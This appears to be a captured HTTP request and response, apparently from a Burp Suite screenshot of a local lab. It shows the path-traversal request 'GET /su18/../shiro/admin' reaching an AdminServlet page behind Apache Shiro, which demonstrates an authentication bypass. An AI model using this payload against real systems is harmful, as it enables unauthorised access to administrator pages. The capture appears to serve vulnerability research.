 Request
Pretty Raw Hex \n
1 GET /su18/../shiro/admin HTTP/1.1
2 Host: 127.0.0.1:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4817.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh,en;q=0.9,zh-CN;q=0.8
8 Connection: close
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Length: 89
3 Date: Tue, 11 Jan 2022 10:31:26 GMT
4 Connection: close
5
6 Hi, this is AdminServlet, you must login and be an administrator to view this page.
7 null
8